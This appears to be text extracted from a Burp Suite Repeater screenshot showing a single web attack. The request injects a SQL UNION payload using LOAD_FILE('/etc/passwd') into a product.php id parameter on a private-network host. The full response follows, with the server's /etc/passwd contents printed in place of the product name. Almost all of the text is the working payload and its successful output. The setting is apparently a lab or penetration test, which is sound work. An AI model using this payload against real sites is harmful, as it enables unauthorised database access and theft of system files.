 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < | ▾ > | ▾
Request
Pretty Raw Hex \n
1 GET /product.php?id=1+AND+1%3d0+UNION+SELECT+1,LOAD_FILE('/etc/passwd'),2 HTTP/1.1
2 Host: 192.168.178.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.6
3 Date: Mon, 09 May 2022 13:20:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.28
7 Content-Length: 1034
8
9 <section>
10 <b>Product:</b> root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 mysql:x:999:999::/home/mysql:/bin/sh
30 <br />
31 <b>Price: </b> 2<br />
32 </section>
33